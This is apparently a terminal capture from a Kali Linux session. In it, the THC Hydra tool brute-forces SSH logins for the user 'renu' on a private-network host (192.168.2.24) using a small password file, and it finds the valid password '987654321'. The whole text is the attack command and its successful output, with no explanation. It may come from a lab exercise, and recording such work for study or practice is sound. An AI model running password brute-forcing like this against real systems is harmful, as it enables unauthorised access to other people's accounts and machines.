 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l renu  -P ./a   192.168.2.24  ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-04 15:33:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://192.168.2.24:22/
[22][ssh] host: 192.168.2.24   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-04 15:33:03
┌──(root㉿kali)-[~/Desktop]